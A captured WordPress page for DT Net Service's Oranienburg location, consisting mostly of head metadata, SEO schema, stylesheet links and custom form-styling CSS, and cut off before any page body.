

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dtnetservice.de/location/oranienburg/
body_size: 67876
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>DT Net</title>
    <meta charset="utf-8">
    <base href="/">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="apple-mobile-web-app-title" content="Soundal">

    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta itemprop="name" content="Legal tech" />
    <meta itemprop="description" content="" />

    <!--<link rel="stylesheet" href="./assets/compiled/style.css">-->
    <link rel="shortcut icon" href="https://dtnetservice.de/wp-content/themes/dt-net/favicon.ico" type="image/x-icon">

    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css">
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/swiper-bundle.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/swiper-bundle.js"></script>
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/calendly-widget.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/calendly-widget.js"></script>

    <script type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
        location = 'https://dtnetservice.plutuswork.com/thank-you/';
    }, false);
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oranienburg - DT Net Service</title>
	<link rel="canonical" href="https://dtnetservice.de/location/oranienburg/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oranienburg - DT Net Service" />
	<meta property="og:url" content="https://dtnetservice.de/location/oranienburg/" />
	<meta property="og:site_name" content="DT Net Service" />
	<meta property="article:modified_time" content="2021-12-08T14:10:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dtnetservice.de/location/oranienburg/","url":"https://dtnetservice.de/location/oranienburg/","name":"Oranienburg - DT Net Service","isPartOf":{"@id":"https://dtnetservice.de/#website"},"datePublished":"2021-12-03T12:58:29+00:00","dateModified":"2021-12-08T14:10:53+00:00","breadcrumb":{"@id":"https://dtnetservice.de/location/oranienburg/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://dtnetservice.de/location/oranienburg/"]}]},{"@type":"BreadcrumbList","@id":"https://dtnetservice.de/location/oranienburg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dtnetservice.de/"},{"@type":"ListItem","position":2,"name":"Oranienburg"}]},{"@type":"WebSite","@id":"https://dtnetservice.de/#website","url":"https://dtnetservice.de/","name":"DT Net Service","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dtnetservice.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Feed" href="https://dtnetservice.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Kommentar-Feed" href="https://dtnetservice.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Flocation%2Foranienburg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Flocation%2Foranienburg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://dtnetservice.de/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='dt-net-style-custom-css' href='https://dtnetservice.de/wp-content/themes/dt-net/custom.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt-net-style-css' href='https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/style.css?ver=1.0' media='all' />
<link rel="https://api.w.org/" href="https://dtnetservice.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dtnetservice.de/wp-json/wp/v2/location/1080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dtnetservice.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dtnetservice.de/?p=1080' />
<link rel="alternate" hreflang="de-DE" href="https://dtnetservice.de/location/oranienburg/"/>
<link rel="alternate" hreflang="en-US" href="https://dtnetservice.de/en/location/oranienburg/"/>
<link rel="alternate" hreflang="de" href="https://dtnetservice.de/location/oranienburg/"/>
<link rel="alternate" hreflang="en" href="https://dtnetservice.de/en/location/oranienburg/"/>
<link rel='shortcut icon' href='https://dtnetservice.de/wp-content/themes/dt-net/img/favicon.ico' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
		<style id="wp-custom-css">
			#gform_5 #field_5_91, #gform_7 #field_7_91, #gform_6 #field_6_119 {
    width: 400px;
    max-height: 400px;
    border-radius: 30px;
    position: absolute;
    right: 60px;
    top: 0;
    overflow: hidden;
}
#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}
#input_6_117 {
    justify-content: flex-start;
}
#choice_6_117_1 {
    display: none;
}
#choice_11_94_1 {
    display: none;
}#input_11_94_1{
	display: none;
}
#input_11_94_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_94_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_95_1{
	display: none;
}
#input_11_95_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_95_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_99_1{
	display: none;
}
#input_11_99_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_99_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_98_1{
	display: none;
}
#input_11_98_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_98_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 #choice_6_117_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#choice_6_117_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 li#field_6_118{
    position: relative;
}
 #field_6_118 {
    margin: 20px 0 !important;
    display: inline-flex;
    align-items: center;
    width: 55%;
}
#input_6_118, #input_5_53 {
    display: flex;
}
 #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
 #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_6_122, #input_6_59{
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}


#input_3_53 input, #input_7_53 input, #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
#input_3_53 label, #input_7_53 label, #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_3_55, #input_7_55, #input_6_122, #input_3_59, #input_7_59, #input_6_59, #input_5_55, #input_5_59 {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}
#input_3_55 li, #input_7_55 li, #input_6_122 li, #input_5_55 li {
    padding: 0 10px !important;
}
#input_3_55 input, #input_7_55 input, #input_6_122 input, #input_3_59 input, #input_7_59 input, #input_6_59 input, #input_5_55 input, #input_5_59 input {
    display: none;
}
#input_3_55 input[type=radio]:checked+label, #input_7_55 input[type=radio]:checked+label, #input_6_122 input[type=radio]:checked+label, #input_3_59 input[type=radio]:checked+label, #input_7_59 input[type=radio]:checked+label, #input_6_59 input[type=radio]:checked+label, #input_3_61 input[type=checkbox]:checked+label, #input_7_61 input[type=checkbox]:checked+label, #input_6_61 input[type=checkbox]:checked+label, #input_5_55 input[type=radio]:checked+label, #input_11_59 input[type=radio]:checked+label, #input_11_61 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

#input_3_55 input[type=radio]+ :before, #input_7_55 input[type=radio]+ :before, #input_6_122 input[type=radio]+ :before, #input_3_59 input[type=radio]+ :before, #input_7_59 input[type=radio]+ :before, #input_6_59 input[type=radio]+ :before, #input_5_55 input[type=radio]+ :before, #input_6_55 input[type=radio]+ :before, #input_5_59 input[type=radio]+ :before {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
#input_3_55 input[type=radio]+ :after, #input_7_55 input[type=radio]+ :after, #input_6_122 input[type=radio]+ :after, #input_3_59 input[type=radio]+ :after, #input_6_59 input[type=radio]+ :after, #input_7_59 input[type=radio]+ :after, #input_5_55 input[type=radio]+ :after, #input_6_55 input[type=radio]+ :after, #input_5_59 input[type=radio]+ :after {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

	

select#postcodeinput {
    width: 100%;
}

.gform_page .gform_page_footer:after{
	pointer-events: none !important;
}

.gform_page_footer:before, .gform_page_footer:after{
	pointer-events: none;
}

/*kristian styling*/
form input[type="checkbox"],
form input[type="button"],
form button[type="button"]{ -webkit-appearance: none; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6{
	font-family: "Montserrat", serif !important;
	font-weight: 800;
}

p{
	font-family: "Lato", sans-serif;
	font-weight: 400;
}

#navigation .menu__list>.menu__item:before {
  background-color: transparent;
}

@media screen and (min-width: 1200px){
	#navigation .menu__list>
	li:not(:last-child) > a {
		margin-right: 30px;
	}
	
	#navigation .menu__list> li> a{
		padding: 30px 0 !important
	}
	
	#navigation .menu__list>li.has__children:after{
		right: 15px !important;
	}
	
	.header {
    height: auto !important;
    padding: 0 40px !important;
	}
}

@media screen and (min-width: 768px){
	.steps__wrap .gform_confirmation_message{
	    max-height: 500px;
    overflow-y: scroll;
}
}

.gform_confirmation_message li img{
	display: none !important;
}

.gform_confirmation_message li::marker{
	display: none !important;
	font-size: 0;
}

.gform_confirmation_message ul{
	padding: 0;
	margin: 0;
}

@media screen and (min-width: 1200px){
	body {
		padding-top: 0 !important;
	}
}

#gform_page_3_3 { 
	position: relative;
	overflow: hidden;
}
	
#gform_fields_3_3{
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}
	
#gform_page_3_3 .gform_page_fields{
	margin: auto;
	margin-left: 60px;
}

#gform_3 ul#gform_fields_3_4{
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
	
#gform_3 #field_3_91 {
	width: 400px;
	max-height: 400px;
	border-radius: 30px;
	position: absolute;
	right: 60px;
	top: 0;
	overflow: hidden;
}
	
#gform_confirmation_message_3 {
	max-height: initial !important;
}
	
#gform_confirmation_message_3 table tr td,
